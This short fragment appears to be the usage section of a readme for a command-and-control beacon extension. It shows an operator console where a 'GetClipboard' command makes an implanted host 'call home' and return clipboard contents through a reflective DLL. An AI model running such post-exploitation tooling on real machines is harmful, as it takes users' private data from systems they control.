 beacon> help GetClipboard
Use: GetClipboard
beacon> GetClipboard
[*] Tasked beacon to spawn GetClipboard Content
[+] host called home, sent: 166957 bytes
[+] received output:
ReflectiveDLL Get clipboard content